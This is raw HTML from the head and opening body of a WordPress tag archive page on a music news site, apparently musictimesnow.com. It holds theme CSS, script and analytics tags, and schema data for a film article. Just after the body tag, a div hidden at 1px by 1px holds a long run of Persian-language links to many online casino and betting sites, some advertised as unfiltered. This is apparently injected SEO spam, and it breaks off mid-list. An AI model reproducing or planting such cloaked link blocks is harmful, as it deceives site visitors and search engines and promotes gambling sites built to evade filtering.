				transform: translate3d(0,90px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/tags/827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","headline":"The Navy Tag","description":"","url":"https:\/\/musictimesnow.com\/tag\/filming\/","sameAs":[],"hasPart":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/movies\/zack-snyder-spliced-tig-notaro-into-the-navy-of-the-useless-12-months-after-filming\/"},"url":"https:\/\/musictimesnow.com\/movies\/zack-snyder-spliced-tig-notaro-into-the-navy-of-the-useless-12-months-after-filming\/","headline":"Zack Snyder spliced Tig Notaro into the navy of the useless 12 months after filming.","datePublished":"2021-06-15T11:01:09+00:00","dateModified":"2021-06-15T11:09:13+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/06\/827aef6617e2d26d6150d1cd77f7b92882cbab23.jpg","width":696,"height":300},"articleSection":"Movies","keywords":"Filming., military, Notaro, The Navy, Zack Snyder","description":"Key sentence It's the single most crucial movie on Netflix right now, but the movie viewers watched wasn't the one they initially made. And they were pulling it off fee thousands and thousands. Judging by using the reality that the useless military is the number one title on Netflix","author":{"@type":"Person","name":"Amanda Perry","url":"https:\/\/musictimesnow.com\/author\/amanda-perry\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7235-100x100.jpg","height":96,"width":96}}}]}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:description" content="Your Favourite Musician News" />
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="archive tag tag-the-navy tag-827 custom-background wp-embed-responsive zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a href="http://golfdealing.com/">پاسور شرطی آنلاین</a>  <a href="http://bujumburahotel.com/">تهران بت</a> <a href="http://bujumburahotel.com/">تهران بت بدون فیلتر</a> <a href="http://spanishlandia.net/">تهران بت</a> <a href="http://spanishlandia.net/">تهران بت بدون فیلتر</a> <a href="http://marketingoueonline.cf/">تهران بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار 